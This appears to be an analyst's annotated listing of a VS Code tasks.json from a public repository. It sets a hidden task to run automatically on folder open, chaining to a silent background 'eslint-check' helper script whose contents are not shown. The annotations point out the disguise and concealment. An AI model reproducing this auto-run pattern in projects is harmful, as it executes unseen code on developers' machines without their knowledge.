 .vscode/tasks.json 743 bytes, git blob 4de8b6d6
1 {
2 "version": "2.0.0",
3 "options": {
4 "cwd": "${workspaceFolder}"
5 },
6 "tasks": [
7 {
8 "label": "folder-open", A task that does nothing itself and only starts
another one.
9 "dependsOn": ["eslint-check"],
10 "runOptions": { It is this task that runs on folder open.
11 "runOn": "folderOpen"
12 },
13 "hide": true, Hidden too.
14 "problemMatcher": []
15 },
16 {
17 "label": "eslint-check", The working task carries the old name and no
trigger of its own.
18 "type": "process",
19 "command": "sh", A helper script, not an inline command;
Windows gets a .cmd twin.
20 "args": [".vscode/eslint-check.sh"],
21 "windows": {
22 "command": "cmd.exe",
23 "args": ["/d", "/c", ".vscode\\eslint-check.cmd"]
24 },
25 "isBackground": true, Hidden and silent, as before.
26 "hide": true,
27 "problemMatcher": [],
28 "presentation": {
29 "reveal": "never",
30 "panel": "dedicated",
31 "echo": false,
32 "close": true
33 }
34 }
35 ]
36 }
Source: public GitHub, checked against the blob hash.